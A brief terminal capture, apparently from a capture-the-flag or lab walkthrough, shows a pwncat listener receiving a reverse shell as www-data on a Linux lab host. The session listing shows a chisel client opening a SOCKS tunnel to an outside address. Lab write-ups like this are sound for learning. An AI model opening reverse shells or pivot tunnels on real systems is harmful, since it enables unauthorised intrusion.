 → flag-2 git:(master) ✗ pwncat -l 0.0.0.0 9000
Linux DANTE-WEB-NIX01 5.4.0-29-generic #33-Ubuntu SMP Wed Apr 29 14:32:27 UTC 2
020 x86_64 x86_64 x86_64 GNU/Linux
 16:21:35 up 19:55,  3 users,  load average: 0.02, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
james    :0       :0               Tue20   ?xdm?  17:32   0.00s /usr/lib/gdm3/g
dm-x-session --run-script env GNOME_SHELL_SESSION_MODE=ubuntu /usr/bin/gnome-se
ssion --systemd --session=ubuntu
balthaza pts/0    10.10.14.6       06:54    2:19m  0.08s  0.08s -bash
balthaza pts/2    10.10.14.15      15:38   42:47   1.09s  1.07s ./chisel_x86_64
 client 10.10.14.15:12345 R:0.0.0.0:1080:socks
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$